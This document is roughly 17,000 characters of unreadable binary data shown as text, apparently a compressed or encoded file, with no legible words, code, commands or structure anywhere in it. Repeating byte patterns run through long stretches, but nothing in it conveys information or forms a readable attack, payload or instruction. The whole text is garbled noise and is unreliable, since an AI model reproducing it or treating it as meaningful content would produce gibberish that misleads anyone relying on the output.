ł���(�����.��-�M@����+�*���B��E�?6	[1{���I̙e�+���B<![/�V8z-�D�k�)��Ϝ��������,\ ~kQ��Y$���3ibf̽� ���.��a�ȋΉñ��j̤̄�U:���D��*�C�V3�	Q�,gh_8�3��mx�������z��L>�d�.�@k�����5%��k|�>}c�]=$�ڥC$�Q�w΃�xF����N��D�_:v�"W�V�vۧ^���b(���\V���L�	J��L)ȇ�V�\�������S5�_�am۰�n
׋N��{m���~-ٰ�񬑙����&�Y����[��=@[�/-(����a�ĎO��R������	��\Mg��הI��]O��jO%t�(�mA�O��?�)����)͟���)e���|n��*�Bũ2L���6��("�B,4%a-�hw���̲�#)2�������퍣�@��,�1ҝ��+�p��+������뾩�� ����Pp�}Ia����I"(���֢fON�Y�hd;+~P��I���,��a	���"!�2S�i�*��
�y�yv�g�wU�h��^��#�f�	��	ʛ��=솜�l�`�|���;?�n�y��)��%�hy���z����%W�s���(J��hVҊ������5�y����NXo	u#�,Z���O�F�)�[�����w������Ig��b<x5_��[m4y�Y�T'E�Q�m��h�$����b���C�H��P8�� Z�{����1E�o:�s�U(:=����N��tRK���B��3��)1�о3]�O.��9H��t�L�N�˷!y���ti���Z��:�p�4
W�
[�o�����L-Hde �n���+�*=��d�����e���*כ�I�>�����\ ���%HĊLڑ�Y���Z_�ȥfЮ�x��w����A����x�$[��h R��NK��f˴jH����xk�G�6��vJXqh�̭&G �Y��U ̻��F1�S�L�&���[��p�� g��Jȝ�K*�@r���$_�ST��D�h ����!��\���8��J��]��ډ��A�� �$��RҔ� (�c!aݜ,�ǰ�����N�mLJ()]H'�����b�³�"��,�b�2����`�*8�0�ߚ������j)��Z����ȳ+�Њw�Em̴�[����2:�"����ȼ��]  ̭��\* H����@[�)�ˢ9 �� �(lq��J2\��V:+=0�ςa��ӑ���Y�p|*�`ǰ��f���w��� ���#���ܿLR9�� �ek���H�J��{ :=$9 N�FB�;�+�砅����Y��]\,��
����h]ώ��n$�ڝ1��[�ډ*��ѣ)�A:}%Sh��X
��-�5+���]Y��P�߭���<9��-=�MMFw8=ǼȽ����^:�%�ιX��X茲�Tݳ��)ڦ�-%��cà��	������u8⭔[h:���?$0ha���V�h
5����X��Ś�W�_���PS
���Ƀ�ةLȨ.R�(\Оio�*�F��U�^5��㪠�\�H���@ɣ�x����r�͒�d�������A#���Q�'��$���d+�1������M�$�|��A�͑ ���-���8AR �(ߘ(e�^L
�#�	���\pߕ�w���8�a]�_���ϨRl>֐0I�M����
��I��DX~E&l�?>���)Z�J����0��h[�x��č�>P��  �s�ȯj%�{Ў�؋����\�mQ8�O�R�!HX���dꟳ[�|� �xa��RQ��I�&�n\��E� ����hJ$�f�?�b�P���.����z���,��ʈ�[G&<�(���k3DE��%Qu�thCn���BV�;�*9��[���`L���� {x�����tm�w}�w�I}u�w󋏗�2���h�G�6]�lΔ5�m%�[�ٴ��o�ʄ��h3�G|4=3����H��1:u�x�_�`&����U���2"����;/�3�(ވo������4�&\�#7$���n�X�jK��n�P�4e�$r]3���E�L�����9B�8����Ґk��Ä*+M���HdG�p��H�8��c�1)��A~t?祶#9��!�|���%�ټ�;�/i��?��������w �	�K��y�pI�Z�9�o��>)a����sSV$��V�д�ъ�K�ᘎ��ꦨڛ����i��������̙L������d��b/�do��.�L��g]�-
�#��ݟ���4��������$*������������N��O���
e�0������ٟ�����W>���+�������/ȋ^�(H����Z~��	!�՝���?�O�ǀ����0ߏBང���K����w��L��֞��p	ț߉��Ȧ��=����\�����p��(�p�xc�����\���`m��p�6����ݮ�)��y���ߒ5|��:�	��k�� �	���?�o�8pb����^�����}O��~�60�x�8�����\��
�_����͌מ���������>0��������S 8�8p�h�
���&|��﭂0H �s�ԓ��}ΦI��/::�(ȵHٵz/�>�Jw����~��q�hj��Q�����8��/� ���q��������}�������2*��!!��s��0�o�L�1�6�3�
C�8�$p��(����S� ]�]���lт؉���N����k�^�ˋ��R_�Y_�!�H�0P�����Ax���^�"��]���?�O�ٝ��9��S����(!��o����	�𶑉������tK�Q��e_�\�*q+�R!�/�(#1�w��%��͆n����G��b\�7������Z
B��������_a]�Q�
�1��/�[��H��~��1� ���)S�)18)��)����l����)�к��UP��^�tታ>�(�S�(��(�R�x������ ��$Q�&�\�mi��ѱ�2�i�O����f���Pـp�(�+����r+��v+�D�$ܐ��G؅0a�@H���*w�ܨ�3/�������AH*?��j�w�(�!��.B+�2�5O���<�,L���ޓ����}�w������ɍ���7�����뗠�������H��"+�!J�.�,!����(ʸ"佈K�/��,Z�ع�X\�B� ��3*������=��ؓ4r	6r#I2+K�!Lb+�0&�	���G���4�?���y�Y*�/�Uz@�.߉���(a��`�+e�9gBy�.{�+h|�]�/���U�:�b�/��h����@��㑋��/�fw��<����<N���+��!��!B�yR��'�p�/ر�2 ��/w���	��h:��������������B�%�,4��d^�ȓ<˳$-9z!c�(Ó�@�����n�9�G�����8��wi���a�����(���J���(>!�.�s>��.a�<���s1d�����}�ء@82�}��ژ�	u�ﺓ���"i��1�S��,�����<��9��?��d�Y�3f}�5Gb�Uʘ	(��wx����6W���>H�&��1��P �-4c>e�5p�.�'뒌�a�G�G���W��Q��k3=����	�,����މ��(����9�S4J�!��<sc4�9���Jǁ�O�/�s����Qh��9��XF>��� �Ib���CI~3+��!.�!��J !Y�G�/԰/۔:��M`�MK���/��Ԝ[	��3m#�N;��X��^ЙD�@>�SI�$L���$Ä��!��5�t$����>��aw؃\i���DH
+����خ�|�]�A|�7�D4�t4�2O�qL!
�@��@�H�t�'���TH�d�v�@oo�4��h��1I)D4�s1�X1A(���4(D-�?q�!!4
x�E'CB�o�P���6�T��-���3���A��"</�5D��B�.�4�Y�N�Gp�G�EK�
�H�ȘX��N�������'YA�Ή�F�TF���Bx��rDRJ^c�0�@k��<�X��Zߊ�{�N��A����5����wF�EF4�D��MXcDFB"d��t���X��\8E�t:lK@�>m46�9����]�u"[F�+����OXd2`��g��fg�:�TG�eZϵ_�_EEY\l��"*�����[`D5B]�#<��OD�5��?Y�M����t?Ix��_\
\?���N�__�J����Q;��L�]b�.�P>��t�uL
�M��g�M���X�_�h���զ3��%ŕ���DK�v^�HR�]Yh]�*^���9�wD���^|4Sg^ՠ�*�0�TBs�T[]���A��oߌ��U:A��]��7a9�����tUW�D���q��9���u$�dMIefTBUH�X<B�k��Ȋ�D�fW>%&_:X쏢>�(4�E�ӵ5a�/,���MG���\IX��e�e�Ղ�iȘR���␎ҩ��A#�j'%�D��L���"%؂�VP���������
cSY�M�#^9�0_E�o��EE�H���j�>��ՠE51%N�7a�F$w"	ب�������B��^x;�u 6�/�UJ�Fn�ʥ1�QG���Tk_���ƕ\�oTE�8����V�h�	ul�U��SWQ�<h��xX��ȍ4v/�r1ޥ���QI����8��E�bG(�%�NEX�ԃ>(bn�N�Xb��W�%�&|�7�ct%�P���u��dO��fm�34��*�8)��������e���������U�N&�KV�� �o1�l&lN�����1�;�&��;eU겋Kvjog�տ^U3w�D_�0��ȃ���%m�E��_T�f=H�����yk������&�O f��4'�`��y&cH�h�c`�_�aj�wg?�GX{ՆS��8)��~۔�KH~�����fͩ�:�|)���'=�������x�܋�"����t���`��O��-gVz�ffC�{�H<��T{��~�n~�e��|�G�V(�>h���f5A��ֲ&f����D\��
��gj�?��U4�j���҆@���^h
C^n�����Fx���Gr����w�%�6�;ӏ���mi��9�`t�.�3]�gg�D5�Nx���5��mXG��rP7r��Xn�W�Xbh�p�X_��R: ǖ`�fsfwI'd�q��`�"��ޙos�H���/7#7rS|5��W��%��mo-�H��܎�v��Lgv�]B�B������0w,rnw��oq�׆7r"7rR7u�_�>��Hr��}�!�yƈ�7TpӖgfwI��q�C�t����w�G(�-7rRG�Hu���3�#��B�wQ����H��t�Fv,+��q�U��Q�u2f݆���O؆/�#7r�GifQs���y��`�,~^�)8�8s���bdGs,��C�Ph�FU��m�u�n�knr�ekh�$'u�7u�ٞ��E�"'���)���Y塮I��3s>v}3d4���c&�L�{W�'T���QN�k8nN(JQ#J
cMRG�G�����CP����젊��X�P��	u�3w}H���d���i�!.���傺'Nw����mXYّ\N؆�x��'��G�烑kQ8׃�[��ӊ�胺x������4�O�>4BVz�x�Kffh].8}��'h�K؆���$J��mhM�G�G>Ȏ�X��VXN�^K��D��y��Y.9�`���
K�6��x���xj��Xj�b"����lE�An�n�n��X���H�G��u�i���ŵ��H,(�6�C?_K�} �Z������ȋ<��؂ڨ�-؂�����= ��w�9��VH��a�1؆m؆��헄@�@N؆c~��G�H%�l�F�j�A;����h��Ց�`�P>������ͱ��<ȋ�ȋ��<���X!�؂ڨ�ڨ���g�X��gR[���h��!q���N�QN�@Ne�A�G%�ʎe\R%�c���)؃�8��֑�m&����ռȋ�����ȋ�`��ȋ�X!�ȃ���X!�ъ�;Ͳ>ČQ��m�nb t�n�n��mh�s@RG��ʎ�i�tڝw���|����Ԝ�
0s��"m��H�͈�np߱jM������X���m�9�0�0B�돏�kb���#JR��N؆X�h&uRǎ�5bB�۔������vꊢ��K��!%s���ȋ�(��8�ƹ{��ȍ����g�����ܑ���b���=n�1؆NHS�mh�DX�RGr"�y 2=�g�0��~��d֒�qnz��+`��H��4r����&������k�)b�-nݬ�ZI؆`���"0h��n�wf�N؆98�J(�#HV8�+*Zӣ��렯�
����U���)����,�C��X	�����|��S�������\ �����mXpghI�X�u�e�m��Gr���"n�i������2+�2�5�,x�F�Ȃ)�6ꭚ���7�.��N�=��8����~^_�l�m��N8tm؆@�@N؆��:8r"��Ȏ��X��i���(@b� ���C'��)�)8�X��'䌂\�0)�����ی#0�OoUwU�B0��؆NHw�߁m�m��#J��m���r$h�p���lX읺����D�x��X�u^.���(��D�h�=芒��̗���f�����(�o�@]�˹���i�����H@�mwm��m��݆m����w��mh��r�� |'K���x]��m!x��h-x?)��(��肄H�$H��(�)�uC�r�h����h�9��@�Z\	H)�8�����8I؆m؆p׆�t�݆m�n�݆mHr)�|Dh��w8Z��y���	���gx�����(�>���Փ�,8����)�r��r5������菼����
V��[���6>���Y���m8t@׆N��m؆m ��@��)rP�|��X�iQl��R<�<��[ȉR��،)��4��h�j�����Q8�.7�������������� /���C�Wu������HEiH���m脖��m��@w@׆�uA׆�(@5�u:胛�ʎ|���	E{�U��-~���?��5��>���w��Ę�.h]C��C�rC���ȃ����+Ȋ�ȏ���K˗}<^9��T��R�m؆m؆m؆���m؆m؆m�m؆m؆m؆m���u_�f�7Z�7bB��RzB�����H�5�2ǘ�5H�U��4�+�C.7�J؜�h��X��8��(��Ȋ�)؜�T�Q����m~�[�ԧ%֌ɘ�I��@�#��ItN���N��N脖�rTh�P�f��l��y�ʜ�b`���[H�ThL!�z���� ,H�.8}+��CCw[��������ڸ��ȏ����g8��C���8	��z�8bF����v����9�g�ɘ�m؆m؆I����r_�u���wr#|ٝG��
ȋ�(�y�!Q�)�<.H��&�8�|.W�ڨ�ڈ��ȋ������ڨ�ڨ���)���ȃ�����X��똄m؆m�����$�m؆m؆I�m��/�r6H�6�r"��#|;t]�5j��+�Gft���,H����x�.Q(�}>�ڨ����ڨ�ڨ�ڨ�ڈ�����wx�ڨ���'�Z�I؆@��mtI��I��I؆���m��A��A�_u%"�|��N�B�ȃ��G'��ͩB�5P,��5f/Ĩ�C�r�ȃ+���ȃڈ�ڨ����ڨ�ڈ�����8}}���ȮT4\mhh݆m؆m؆m؆m�Qm؆m؆m؆m؆N�u:�|T7Z�|�u�y�`�C��f�y�Y���Rc���|�?����}��~���X!��m1T_�t�nR(JRX�DwIX� 瀖8�"fE0�Cw��h������2z����Σ�M��+�����d��m5R�TDE�S�_؆�c?"ԆmH�D�fӸ� �y@U�?<�����<�`&�$9����5(@5(�Ƕ䎱��ݦ��HET�KS؆m�k��\�݆mX��g��Ȏ �l�W\Zi��!�!�r#9�HI���8��W�5�դ��N~X3�t��X��K ؆�&�A*��Z�"R�uZm��P�f�"5b1c�-t�n&LҜ�9���}��r��W�5xZ��'!#wȮTDE��_؆m��I؆m؆m(��Ն��m؆m؆m؆m��M���7�p"�7bWH8�b�����9|�,<��QX�T؄T��a;3��(�B���HETDE�ކm��R�m��@؆N��N؆'�N�N�N��m�rn�y�|�|��y3�
"��(9f�.h!B2���.�8j�6v�m;5��HETDE�5�m�2��@؆m؆3�m��m���7��Ȏ�urzEZ�HP�)xB�2-�����X��rQ��dw�q1�ze@TDEk�m�kf��m���mXY��mh����2Z��Ch�?'��h��XÂ8������1�)��Xg��S�7�JET_k6�m؆R�Q3��m�&�m��D�����"�_��C�|��!��2�3+ր)��0D��$OP=��@ETDE�m�n��k�݆'ch8t��m(�$H�J����l#ּ8tLC��f����C�4(+x�6D�n�j�tc74ywTDET_�m(�@��m������m؆D�8��w�W��6��2fb&�Xâ�5�3�����|fx�V��7}I�q�W��LET�f;4�m؆I؆RH���tPoc�i�|���w]��藈C,�e���<�$Ȃ��I^	>Fv�6}҇g�JET|;4�m��I؆���I�3�k�m�MH�T�vc"���l�i�*Ӌ�؋X�B�x�hNB�|51Tg�6}�P�FETDE��6S؆Nhֽ���цIHm��P��&6��|@U��P���.��ȍ�r�d��ȃ]w�c� �dg;���EETDE���m�k���B�X��Nt_���|c�l#�ʊ>}!3��)h&�S����֨�.�|���������0mW��IE;��;T�_؆Rֆ��m؆m�5R؆mr_��"z�C�hh!�=�2z�迈�.�|,�^�X!�1y��3�#�ZQTDE�|h8�m�n݆�߆mt��m�D�u:X)�
"�&T��V��t��5#9,#��(�ch���r�'�ֵ�z�c3�tJG#Y;�TDE;�NS؆�w��mh�m؆m�n�цm؆�u�X� |;�w�qI�t�(�8��'��h�g~ދC������H.~!�7z�?s���2�T4b���n�m�k��m�k؆mh?��m؆@�X� �KnC��(]���J�È��RB�.���8+����($ �Fח���EET�KT��m؆3�m؆�?k�F2I؆H��8Ǝ�XT4\w�V
���H�f�.�">h-+(�'���芉�]-��~lԟ���-ú��}@T�K;4�m�hwކm�k�^@�3Xm��R���8� |;T�B�t
6�ft)�2^@�{�9�Qm0��)�K����R���Ȫ�KE�Ck3�m���m؆��n��m؆��nI؆N�8� rr��ωf�$|&����q8@��Df����n%�(��X��v����-�T�C#�%m؆@Whm؆�nm�*�mt@؆mhhNt_ǎ�
"�_�%O$fG��f-�D�B�&��",�����x��(u�h�k��XMET�K�T�_؆m؆mw��m؆m؆m؆m؆m��N	ӆm؆mh�DH�D(b �W��V9���Je_f�?�8����N�h��،��Xh����DETDE�g_��㈏A��I�N��N��yN�VH�DH�6�yu9Z'�K��8�щ<�ǂf�GCh]��,���(�7!��o�H�g�X���KETDET|����h��K_'!�K_g�6�ui��EE��l��を!�XfĂ8�����HK_��P,�����،�%��g�X��w)�TDE��K'WQm��!�u!r!�|�'@6h��W��6b癩�(}�}W��-X���$���l�!��h��،�e�͘X���X+��TDET�X����g��u��|!r:h�6h�{�#6bu��T�~��<��S�����"|��1��5���9W����TDE��CU���g�r��|!�|/g�6h� �C;��>mZ�(�ҋt�?I��?�P��،ͨX�g��(x�Ɏ���TDE;�K5au!�K�r��|�'@6h�c"#w_kS�W��>7�.>U�0�#?��یͨX�G�x��(��ZQ�5b�K��"r�r�r��|:h�6h�]���f;|��>����[�$L�Ɖ��d��،͈��8��X�{��(��IE�_��y�	��9r�')r��r6h�68�c|T�KF9!��j?��g�-B&!�Sڌ�،�G# �W����;|��y��m6r!�|��|/��6h�6�cl���KT�狀�#��-��$�p��a�m�z��w�X�H�Ռ����Ɏ��KT4bm�6�*��8r�)(r)(r)�/G�6h�6h� �Wk�y�).Z?ju�Fh}���	�"���o�o�Ռ��X���_@|nsrIl��8r!'!r/6h�&h�ʋ���C}z�hfd�C�?���43��X����h�͘X�o��X��(��|��i ��r"u!�|_g�6h�g8Ɩ�f�DE��h�"���xv����(��֌W׌�׌��X��v�ZT�C�&T�:Ɩ�.r'r#�K/��6h�6h�&(�����q���������������w�݁��8(I�����N��B�{�����X��K����������|�9���Bd@.�?J	sN��Ǿ���HE+���B<![/�E���-L����H-D�a���$�[��;�X��6U1.� �{bE���]���$ �l���.��O���&5m��T�o*8��'oG�Q=�}-]��Qv�n�M9��tu�~|���Ut�����Q("�T�����9�J�`oX�w�SMZ�&�N��B���w�$��׌1uY�x_ਚ5�|�&�.O"��~����N��n,�}]�1i�Ɯ~��������n]F��}_É�L�m����I<�������)�� ���]��)��.I~�����҆��	���Ȑ��i-�BƆ�^k�=�������=<(��(���	�,���u1`Y�
���>� R�� �:a��ϔ�Λ�S��̬ϟ���=`��K=�V�g��)���R��I�w ������a�!a���l/	��!�����5ͩ�&�p�ż�Z$�6�l%(����-�N��|nMpR�N�rn�@_�)ih<"�YR�%�c%W.՘����N���ΌZ�R�_� �Z���P/�"�)�2m��ӘZ ��#�(�L㠸L��%��p��ˤ����v!�/�>d3��^���ܠz@c����Q*�J��\q��7,lE�{r�<�䈶�.ݥ[�������n7�����X��*wI^�H��K��B��q=LJ*.�>��v�[��L����,%p-������i�����8A�k����J�ta�vo��Ā5\v&�֩_[�y�Z.���}H�LR��N^�M�� =�fj���b�<md��=dov���2�t=v�W�
/�LR3VN��x�aģS�����BD����(�1��K��z���[�	�������
�H�8��!��:�H�]3�R��:���?�J-1���?Ȇ�w����H�%���p���j�ZV�ڟ��~��y��IIn߂
ǅ�K�����P���ܑ��`�� ʮ�	���Α��r F����9��BY�A�N�������oR�A�MY�)�N��ڈ����i9��멀�h2z�z
��n�0��l����]��v��ϛ�𳎪���l���h�K�����x+�A����Wm�!���d�C�J���All��@�[��[��JfLl�H0|�w�>����E��)Nt�`.�5�. g�[P�4����@4WWl(Ĵ͸D�� (��L)��\��2���ɣ͘��M���x��L ƞBJ�E��} ���S����C���}!ƕN�(��/벥��~�	�ĩ�c	mT��Y�2����
���>܎�X��h���ŉ����#��d}'4���(�&򝠹!���OPLʚ��h��<Ⴛ�(:$�0���*��"�� Z>�]���3�\k�K�Ƀ� ��w���bhm�/�9>%�� ��ҏ��D:�㩑�'#�X�*����a:^=�ӯ�x�X^>"����<�^L4�J�^�
��,��'�s�E%dܣ�U��?7-M�rzm��?�y=Ƚ��^9rz:p�x��)
R慊�����rJ?����T�6~]<�%���	�"b�������S�\I�̧�R���]J�`$��B,lK�����lF�ڃ"�V�������PB��|����EHا�P�� �Ȩw�遹N�XAn��B=���y��z^!����`���<.MM)���4��Y�j��h�����M��G�_�؀� _3Vh��-���c��k*r�pC��EolBL!������I�Z�XL����(>Դ[�l�+�C!Ȋ��ek�T,�_��<eLU��̤֐�TTOh272V�����!�����2�>���$�kaU��EZ>83�	����o��g��5�?��Бe^���۝N�%y�|�=HM��`!"%��wzL7�Hx��(&�0����D-0F��=��������	I'ux�+��rJ��|(#��A)��7
���/��)zΥUm��II��?|`7�h{ړ5o�o�<�6{,?��8�V�F{(�To�.��/�hț�X���B�\�ϼ�^����>�a��C���h���o���L&3�a��2HH_�T}��@q�Ra2/�[�)Sy�Z<d���3r���*�V�~ʷy
�3#F���7�'�|�gH���P�?Yω�wi���SoE�NP	�	���D���g�ј�9�ZQ�L�SQ��4������_/�N�V��t����ϙ�"��M��ߗ<x�%k�4��OѰ���8�.魱�ˬ��9�al�s��� �[��E��]_�+�.H���ϩ�������
��f���N��.���~�yݳ�<�W�j���>�^�p�鴟��x�� ����?����]��<��[��,���З����ۻ����h�-[��ٯ����Ԟ�I�����w.���Ԃo�[�����_��X�
�ך�t����	����(�wk��y����X��N�_���x������B��\.��^�0�Y��#Ï�����8�-��+Џ2��!� (��=��p�ߝ�jʹ���x����������,>�߻2p�I��-?�8B�DP�G>�ȊT��^=�X� �O��&��GY�;`���3��ۘ�������)����o�]~�*O�qp��8��x�C���!����	w���@ҘЈ0�����&߈��(���X��>�lz��ψ�(op���%ə80�Ͽ�`�3�n�-����a��q�܈�@}����>�$��]��S���H�������uO�]��q�;��������������@���n�WH�,p�_�(��]��a�k�;���ȕ��_�Q�� ����1��7�@!��9�ܝ����=�񑜰��󹋣Q���q�d���wH�OI�-��o�jx�����p��\�GȆSȆKH�(��}�>ƣ��������_��]�T���r|�g ��ߋQo!n�@p��p)xa�@�oc=�k�� ���1����([��a���Ø�]ެ�۵��˸Ğ�Kp�*��*�b)����*H�O�K}����Z����͆�2��*�i�=N���J-�'��lA.��)��äx���)��B/�H�@,ے*@�*g�*A�� �Xw��虵�������]iX��٭�9�����-1a	O����������I��B���R�� �-5@VΝ�#m�r�+7m����^����h�ƈ�U��"��'ۀP��m1.آ �8�0�&0����4���1�A!-���]x�K�M��V��c��	�+8��C�%K�H���Pr��:��d�#��&��b� ��94�^����}�a������$����i������F2�~���w��bՒ��k�
[�%��9k�<��u���-Cp,;�����p����9�(}"�i�I��x��"��B�������m��p����8���&�&�s)��-������:%O(�9��/���r��ۘ���H$��I��{��xn/2;�n�3k>mA)��&�&��929z�2�؅@�0Z�0��:�0��P�Ρ#�Y0<�;����R�@��c�<����#>O.?��2;�?,��	?�c,�S�G8�L��ߟ�&C�ws�0#�QȌ�8�@������((��@���4��+X,�&?29��#��2^�H�:L"�3���6J�633�<�����
3���}/��<\�#X�&E�J��2�bI#�*�H2���Nh�1��"����<΃��.a#ɇ_�2�"M1���n`1��#��?f�H�\S/� ���0��'��'���=�դ�1΅6W�8�h�k��P�QK �D1��Jآ<��O���O���TO#J�SJ��|0¾�M�KJwx�`SH�T�5���C����p;����`)�5��5��K��5��Hؤ��SJMr����_�D)��؜��N�^���+R��I�D�ݸ�U�9��<(S&�O�O�t��#�	BN��	�E��$�7����H��C�
�D';N�$<X�������>eRA�B�#?OC$#�c��<t Ba���a5��X��Q4&��TD���T���?X�N�>`ʃ��Hp>}4/C� 4h&48D[?Lt0��%B�E&��w�YȈ>�C�U�t��*��>C)Y8+�DZ��G�%D��� <"�!�[�q�G�xc�A��.�"���<���2�k���2���E\��v��?OdAZ�[G��*脠s���]%TK�(]���Ȉ;�|@1D����Y��_�DW�LI1G@4��MŲ&rD#�eO�tZ-XV�:����P�h��nB�;:oSP��I���g�Qa�_ģ��ӑ�^3�,��Tz�#�x�[EW���t�1 eE&U��!�kH�w��ԡ�S��oYnA9��%��T�r.�nbGx^��0G�ժ�𴑃@HB�����/�u���NN�Fl�\���嚰b^�V�"Q��&�AgQ��\G3<G��=W�儍4���U�P�H�W�8��4U4�Z��O�����Qʅ�ytY�i���H��gEV��B�R/��G�j�@W~�]I�UIHB_�E�[g��=�F�Ύ��^��A�V9Yx@(55/6/�⭜�h%Rn�&V�#i���G����ޕ`K����`@8J\wu���C�C�(U!Zm4�����V���>� �L�\�U�A�U+B��/��₾8E��D*V�5�xi1��ר���`	����&:�<��㲵�TĎ�TF���F#?Ж_U�e�q�^��P��S_�$���+D����������ᰆ�g�Ӄ¸�%ر33��ؒ�P�����gP�����iAh,�ȅP��Aa�̓����hx�2��T1����?�����f&`*���g��g�f����w���Ȓ�a�N��KC�yK�id�9�`�����|�y�(y�2�u/�DlG؆��Fˎ�}�GB���P�5�wM>���F�uf�x��X{��Ӳ��;�Kc%�&T���ǊO�n��������-8�x�$)1�m�&��Ɔ�'}�	�6}���~Vz:�q����WHC�ǎ����������'nVj���u)��-&�����,�H|�@&�ƈ��m.�c@����j[�N�t���E���h��8q�Hq�D3�~3w9~�g����
�N�L�Z��*�&VR��cwv8WVeц�Ƅ���G�
Ԇʸ�D�uXgz�Gq�k턆_7��Xg��F�o��(�`�b�W|�'L��%1�w�G,nqi,�w�j�QJ�UwǨ��u]G�7��>(7�����]��򖑓s\���1j�7m�i�W7�iEl+������}m���/q�~^7q0�{��z�{#Y���<`����X{g74&�D=�&)�&Ĳ\��\7G#6�1؆��jLBW�ԁ�q\w�~Iq�gQWH똍V��������UxL�Mr� XTj��T��Td�-F�.-t���I�U8�u�7qGq�(P���	��N�zx����s��e_64�7T=�&h�_�S#���ܗ����@����}m8�*�}��}I8R�~^Gq>g�	�<����>8�1ٝw��ѓ�9I��_F���w���t|�wS5�K؆VCJVS� (����Ŏ$5q7qGq�胎�̸S
��醡zh}Q��{8x��O�eQ�w�w��@u)Uo�}�W�ח9��׏'�Gq��~P(!4ӟ�����H~C���V a���&O�_��l�D4���m؆�i5Vc5Vc5Vc5OHw�'�GqGq��;@��0�V� _�^����n~�S�wx�<��i�vsx�w��K؆�'V��#��/��/�*��m���7qGq7q����;wl�o4��x��x`��I�����Q�6V��>W��������2.BHm���׆��}mw�W��j�׏GqGq����>Uu�^Q��Љ)���؍����p6�_���/n^/P��8��8��8������wb'拢�Z��s�(���|W�8؆an5Vc53�m�U$EqGqg��(!P�aG��"׏���)Ȃ�m�e��J�vpx?���>10�8�
�p��y�8�
7�#p������(��B8������mhl-��鄿��؆]E��8q�Hq�8q��S�I3n4�$���XM)�;P���vgrx؀���<wȋ��y�ϋ��y��<ȋ
�p煣�p��p�8���b�:��<(�I؆	�Ҏ��m�8s�9q��o{���{P�K�����,h��U��Oq&P1�O�5 ���ȋ�h�<ȋE΋�ȋ��y
ǋ)�pK��z~����؆��ՉN��R؆NX�=(�7qg�V8�<E3��rk�D�~��������zB[_��8�XX��\������(�]���b�w�بp�8�g�Ϝ�Y�|��.݆8�@X�k߆�h�6w���7q\�~)Kf	���ߘ�6��@�؋f�ma��$���l��l������ȍ ���،�HE���I$ɍ�����m��}�m؆m����m��~������P(g���D��������!�7muxH��҉)��٘�>���،�а�[����҉�����Q�7T�m8Jm��m�}%��R9؆�(�X�~��uV8���d봏6a鉸�"����y2�yUBՊ؋���)�}��)�{���@���Cw]��<��R���m�m؆.݆m�m؆I�B��9؆N(q\�u7�~J3��{ˊ�8�W�n,��Ę�FF�ٌ)XM)��)hM��}��K���،T����yc���5�I؆m؆.݆m8�	�Rm���ug���ӏRgUF,��)�yF�1��(����Θ�Ԍ)�q)��X�����`�Pj��hXb����Fd�٨�%،_�����m؆.݆m�8؆I(�=H�wMDh� �F=�����h=_���wȍ�8`��)���)�u͘�5�~X���ȋ֨y(Ι��P�(��(��*��8E�v����H�zٌ'�I؆��%c5|׆9�B��m؆�(�\�qww����~0��\��@+h����E��C8��8����X��٘�=�u7���
���x�X��ތ�.�;��)��	�v�(X�;>��(���m؆m؆���m؆m؆m�m؆m؆m؆I��\��>��ZqP��a�wq������sh��*Ɠ�)���w(�,Xǂ�8�7�Ք
�帏����H(�8��H�)�K�)��13Cq�8q���N��@��٘��8tɘ�t��9�9h�$H�Yq�u�(!tqk���2�h����H螂�AE�Hi�(�X7��'��������p��)����g�8��l��^EDi��ɨC��I؆m؆m؆�؃X�uZ�uwq�ǎ�'u4C�;Gv������ԋ�p�>���2���)X�X�u=���h�ڸ���������w����քu�T���L8��!*�뗌I؆m؆m�ɘ����N؆N(t=���������q$�u�u�{Nvq�C˨����ȋZȍ�ȁOUsE/�)X�ls���s�8�5�uXל�h�����������>�����꧄�ȋ'/�(�˼~m؆I(�9؆I؆m؆m؆m�jN؆m؆m؆m�w:h�www烛�o�~�F3���e�o��Zh��x�5�)��{�&gŊ�8��D�)H�������7��ڸ�
�����)w��>�u�o؉�I
��m�Xm8tC7t8�C'tN��m�5xw����o�vqU����т���8zx��WF������8�/(��T��7�
ǋ�����p
�����)��γ���K�Ԏ��w�w��m��$h�wq��P�o��{u��B�l10��TXG�&�7����,�P�CX�Z@40����<ȋ
W�
��<x�(��)��b�/�>4�C��mHJR�]�mh�q����wqQw@�w��2<ȋ�hLtDiE��4�+�ӄX�u�h��O�
׀
�p
�p��p��N}m؆L"�}�[N؆9xw�uu6��~E3��K�0v\����2�3Lw#9�He��u�"��Ѐ��p�8��/�m�d��iH"��m�mI؆m؆
�m��Іm؆m؆m؆I�uV�{ �u��;W� �#�ߊ�(9*4Lw��1���g5X��(�/��.�s5�83�)K������m؆I؆��m��8؆m؆m؆mw؆9qD�\7��(!�rq�4���<s$���T�_ص+��yƨJX�6(��o�W��nY9�CE�_؆N(��m��m�jI�WZ��m��d�g�u�a�����a�Όy����T��Kx���8���IXW�6؃J|�s���KEP>6m�j.�m�j[І�m脥Gq��������{B0.UM���J�J�'�>�C؄X���vg_�K�� ��N��m�W0��R��m�WW߆NXz~��R'[�w7���K�w�K�Ai="��yw��X�uQh{n0UQSx���C>�m؆�!�	Ն�I��@؆���m�JX�JXg�������a󎎬2.�C���vL��+��X��~�Z�<�s$�v�Tx���5�S؆m(�8�w��N(�-�j-Ն9hMTX}��� hm4#uo�� �Ty9��2��*�8���B�?V�qr��T6G?�N_؆m؆�:}7�.݆m�u\��<�{&K �2�*)h�9\�p�'�Ę�w�\y5%�>�C4�m�I�w>���!��wZG��烎�S��a�ԍz��=��s7.�<^8��'彘����ω���'V�h0'˲Ԇm8����[��8؆��m�g���{�[���h��.��/c)����O�JC ����ؘ�=��ω+(+'i��C>�d�	���Ն9�W���|�u�W�W�������;$�)�wÔ�k����&BX�s��=7%& bQ�f�C>�F_؆���Նm؆Ɩ�@؆NwX��~㘺�5�V@�Tϖ�@u��7������f���m�e��en��a�CӏPxq�0؆Նm�w38�N؆ۖu�8��(�!�R7�����w� 9𷋣Z��Tk��ȍ�x�$H�����RDbU�cw>��>�m؆r��m�P���m؆I(�״�Ӹ�)P���uq�8:!���+��ULAu��W���u$h�A�|mW�Oa��G��G+��3�a����m���U_�m��\׃�Xq�w�Y4Sm�2V:Td�s7v���ȵX�u5��e��V����>7�Dmq��|�=�q��_؆���m�W��3��N؆9�u_�~�RGP�c�"v.ߊ+�<.c%���OՃXW�TX��?���AbKt�Y�q��܏J�m؆R��m؆�w���m�m/݆mh�Z��Ȏ���o�{�3+Wr9On�A��b�&�Ҁ��Xǂ=H�)8+��|��e_V%���g������m�����m؆Ն��m�wm؆I�!I؆9w�uJHq�� z�!
